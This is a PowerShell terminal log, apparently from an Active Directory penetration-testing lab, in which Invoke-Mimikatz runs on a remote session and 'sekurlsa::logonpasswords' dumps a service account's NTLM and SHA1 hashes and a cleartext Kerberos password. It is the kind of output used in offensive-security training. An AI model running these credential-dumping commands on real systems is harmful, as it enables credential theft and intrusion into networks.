 PS C:\Users> Import-Module .\Invoke-Mimikatz.ps1
PS C:\Users> Invoke-Command -ScriptBlock ${function:Invoke-Mimikatz} -Session $sess
  .#####.   mimikatz 2.1.1 (x64) built on Nov 29 2018 12:37:56
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 68877 (00000000:00010d0d)
Session           : Service from 0
User Name         : svcadmin
Domain            : dcorp
Logon Server      : DCORP-DC
Logon Time        : 10/22/2020 6:18:59 AM
SID               : S-1-5-21-1874506631-3219952063-538504511-1122
        msv :
         [00000003] Primary
         * Username : svcadmin
         * Domain   : dcorp
         * NTLM     : b38ff50264b74508085d82c69794a4d8
         * SHA1     : a4ad2cd4082079861214297e1cae954c906501b9
         * DPAPI    : fd3c6842994af6bd69814effeedc55d3
        tspkg :
        wdigest :
         * Username : svcadmin
         * Domain   : dcorp
         * Password : (null)
        kerberos :
         * Username : svcadmin
         * Domain   : DOLLARCORP.MONEYCORP.LOCAL
         * Password : *ThisisBlasphemyThisisMadness!!
        ssp :
        credman :